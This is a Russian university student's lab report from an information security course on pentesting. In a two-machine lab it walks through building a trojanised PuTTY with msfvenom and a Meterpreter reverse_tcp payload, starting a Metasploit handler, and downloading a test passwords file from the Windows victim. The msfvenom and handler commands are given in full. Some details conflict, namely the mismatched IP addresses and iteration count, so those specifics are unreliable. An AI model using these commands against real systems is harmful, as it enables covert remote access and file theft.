_6

.docxМИНОБРНАУКИ РОССИИ

Санкт-Петербургский государственный

электротехнический университет

«ЛЭТИ» им. В.И. Ульянова (Ленина)

Кафедра информационной безопасности

отчет

по практической работе №6

по дисциплине «Организационное и правовое обеспечение информационной безопасности»

Тема: Применение средств пентестинга

Студент гр. 1363 |

|

Соловьев М.И. |

Преподаватель |

|

Шашкин В.С. |

Санкт-Петербург

2024

Цель работы.

Демонстрация возможности захвата удаленного управления чужой ПЭВМ.

Экспериментальные результаты.

Создадим локальную сеть из двух компьютеров с ОС Windows 7 и Kali Linux. На Kali Linux запустим утилиту “msfvenom”, которая является частью фреймворка “Metasploit”. Чтобы получить удаленный доступ к компьютеру используем команду:

msfvenom –p windows/meterpreter/reverse_tcp LHOST=192.168.233.129 LPORT=4441 –f exe –e x86\shikata_ga_nai -i 1 –k –x ‘/root/Desktop/PUTTY.EXE’ > /tmp/evil_putty.exe

Разберем команду по составляющим её ключам:

–p windows/meterpreter/reverse_tcp – вводим какой payload мы будем сейчас использовать;

LHOST=192.168.199.133 LPORT=4441 – указываем нашему payload ip- адрес машины с ОС Kali Linux. Порт мы выбираем сами, тот который у нас не занят;

–f exe – указываем наш выходной формат payload, в данном случае у нас будет exe – файл;

–e –ex86/shikata_ga_nai -i 1 – ключом –e указываем какой кодировщик будем применять, а ключом i – количество итераций шифрования, в нашем случае 13 раз;

-k – при этом ключе msfvenom создаст точную копию нашего файла (‘/root/Desktop/PUTTY.EXE’) вместе с функционалом, если его не указать, то выходной файл скопирует максимум иконку и при запуске ничего делать не будет;

–x ‘/root/Desktop/PUTTY.EXE’ – указываем какой файл мы будем копировать;

> /tmp/evil_putty.exe – указываем куда сохраняем файл и с каким названием.

Результат выполнения команды представлен на рисунке 1. Как можно заметить, она успешно выполнилась.

![]()

Рисунок 1 – Выполнение команды



Дальше нам необходимо запустить «слушателя» для соединения с payload. Слушатель будет ждать, когда наша жертва запустит payload. Дальше наша полезная нагрузка соединяется со слушателем и тогда мы сможем управлять нашим payload. Для этого необходимо прописать следующие команды:

service postgresql start

service metasploit start

Рисунок 2 – Выполнение команд для запуска слушателя



Далее запускаем msfconsole командой “msfconsole”. Последовательно пропишем команды:

use multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.199.133

set LPORT=4441

Рисунок 3 – Результат выполнения команд в консоли msfconsole

После того, как мы ввели все необходимые параметры можно запустить наш слушатель командой “exploit”.

Перейдем на компьютер с ОС Windows и запустим созданный нами зараженный файл “evil_putty.exe”.

Перейдем на компьютер с Kali Linux. Как можно заметить по рисунку 4, мы успешно получили доступ к компьютеру с ОС Windows.

Рисунок 4 – Выполнение команды “exploit”

Введем команду “ipconfig” и заметим, что мы получим IP-адрес машины с ОС Windows.

Рисунок 5 – Выполнение команды “ipconfig”



Вернемся на Windows-машину и создадим файл “passwords.txt”, в который добавим информацию о вымышленном пароле от электронной почты.

Рисунок 6 – Создание файла

Попробуем украсть этот файл с помощью утилиты “msfvenom”. Для этого воспользуемся командой “download passwords.txt”, которая позволит нам перенести желаемый файл на нашу систему.

Рисунок 7 – Кража файла

Проверим наличие нашего файла. Как можно заметить по рисунку 8, файл был успешно передан на систему Kali Linux.

Рисунок 8 – Проверка файла

Выводы.

В ходе выполнения работы был получен опыт работы с утилитой msfvenom. Нам удалось установить удаленный доступ к системе ОС Windows и передать на наш компьютер желаемый файл.